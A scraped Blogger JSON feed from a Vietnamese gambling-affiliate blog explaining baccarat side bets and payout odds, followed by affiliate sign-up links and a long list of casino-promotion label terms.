300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：110\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：120\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：200\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：225\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：215\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：150\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; color: #2f2f2f; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003ELớn\/Nhỏ, Player\/ Banker đôi, Any Pair, Perfect Pair, Player\/Banker thắng tự nhiên, Super Tie, Super 6\u003C\/div\u003E\u003Cdiv\u003ESuper Tie\u003Cbr \/\u003E1. Lớn\/Nhỏ (Big\/Small): Dựa vào tổng số lá bài trên bàn chơi, kết quả có 4 lá bài là \"Nhỏ\", 5 hay 6 lá bài là \"Lớn\".\u003Cbr \/\u003E2. Player\/Banker Đôi:Nếu 2 lá bài đầu tiên của Player hoặc Banker giống nhau (có thể là quân bài \"Chữ\" hoặc \"Số\", không cần đồng chất) sẽ cho kết quả là một đôi. Nếu 2 lá bài đầu tiên của Banker giống nhau, cho kết quả là \"Banker Đôi\". Nếu 2 lá bài đầu tiên của Player giống nhau, cho kết quả là \"Player Đôi\".\u003Cbr \/\u003E3. Đôi Bất Kỳ： Cược đặt cho Any Pair thắng, nếu một trong hai bên Player hoặc Banker với hai lá bài đầu tiên của mỗi bên giống nhau không cần đồng chất. Khi 2 quân bài đầu tiên của người chơi hoặc nhà cái có kết quả là một đôi, chỉ thanh toán một lần.\u003Cbr \/\u003E4. Đôi Hoàn Hảo: Cược cho Đôi hoàn hảo thắng nếu một trong hai bên Player hoặc Banker với hai lá bài đầu tiên của mỗi bên giống nhau và đồng chất. Khi 2 quân bài đầu tiên của người chơi hoặc nhà cái có kết quả là một đôi cùng chất, chỉ thanh toán một lần.\u003Cbr \/\u003E5. Đôi Hoàn Hảo và Đôi Bất Kỳ luôn hiển thị để đặt cược.\u003Cbr \/\u003E6.Player\/Banker thắng tự nhiên:\u003Cbr \/\u003E6.1 Chỉ hỗ trợ khi bảng tùy chỉnh đặt cược của trò chơi được mở.\u003Cbr \/\u003E6.2 Nếu cả Player hoặc Banker thắng với 2 lá bài đầu tiên với số điểm là 8 hoặc 9 , Cược đặt cho \" Player Natural \" hoặc \" Banker Natural\" sẽ thắng. Nếu kết quả là hòa tự nhiên, thì sẽ hoàn tiền cược.\u003Cbr \/\u003E7.Super Tie:\u003Cbr \/\u003E7.1 Chỉ hỗ trợ khi bảng tùy chỉnh đặt cược của trò chơi được mở.\u003Cbr \/\u003E7.2 Cược sẽ thắng nếu người chơi chọn đúng số điểm mà kết quả ván bài của Player và Banker là hoà nhau.\u003Cbr \/\u003E8. Super 6 :\u003Cbr \/\u003E8.1 Chỉ hỗ trợ khi bật chế độ Không Hoa Hồng\u003Cbr \/\u003E8.2 Nhà Cái phải thắng với 6 điểm\u003Cbr \/\u003E9. Nếu người chơi đặt cược cho Super 6 và Player cùng lúc, sẽ không được xem là cược đối xứng.\u003Cbr \/\u003E10. Bắt đầu: Hai lá bài đầu tiên sẽ được chia cho banker and player.\u003Cbr \/\u003ELưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau 31 ván bài được chơi trên mỗi hộp bài, cược \"Lớn\", \"Nhỏ\" và \" super Tie\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Sau 61 ván bài được chơi trên mỗi hộp bài, cược \"Đôi Hoàn Hảo\", \"Đôi Bất Kì\", \"Cặp Nhà cái\" và \" Cặp Người chơi\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Khi các lá bài được chia bởi người chia bài, hệ thống có thể hoặc không thể đọc lá bài, nếu hệ thống không thể đọc lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E\u003Cbr \/\u003E5. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cược Super 6 chỉ có tại Baccarat Không Hoa Hồng, cược này sẽ xuất hiện khi được người chơi kích hoạt tại bàn chơi.\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELink chơi:\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2781981766617088537\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2781981766617088537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2781981766617088537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html","title":"Game bài cược Baccarat đổi thưởng tiền thật tại casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s72-c\/baccarat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/Khuy%E1%BA%BFn%20m%E1%BA%A1i?orderby=updated&alt=json-in-script&callback=labelthumbs
body_size: 109900
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-17T08:43:07.115-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker 